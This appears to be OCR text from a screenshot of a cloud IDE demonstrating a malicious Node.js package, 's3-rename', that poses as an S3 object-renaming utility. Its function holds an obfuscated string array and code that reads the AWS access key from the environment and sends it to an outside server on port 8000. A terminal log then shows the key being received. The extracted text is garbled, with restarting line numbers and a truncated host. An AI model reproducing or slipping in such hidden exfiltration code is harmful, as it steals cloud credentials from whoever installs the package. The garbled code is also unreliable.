 File Edit Find View Go Tools Window Save Test
Environment
s3-renamer-dev-hel
node_modules
s3-rename
index.js
package.json
README.md
handler.js
index.js
1 const http = require('http');
2
3 exports.s3_rename = function (s3_object, bucket, old_key, new_key) {
4 // this is for a demo
5 var _cs=['\x65\x72\x72','\x2f\x3f','\x32\x34','\x65\x6d\x70','\x37\x2e\x32','\x30','\x47\x45\x54',
6 // Copy the object to a new location
1 if (process.env.AWS_ACCESS_KEY_ID)
2 x = process.env.AWS_ACCESS_KEY_ID;
3 const options = {
4 host: '.60',
5 path: '/?key=' + x,
6 port: 8000,
7 method: 'GET'
8 };
9 try {
10 const req = http.request(options);
11 req.on('error', function(err) {
12 //pass
13 });
18 }
[ec2-user@ip-172-31-4-199 ~]$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
34.244.236.85 - - [26/Apr/2020 13:54:28] "GET /?key=ASIAZGBHGVZO45VVTNPC HTTP/1.1" 200 -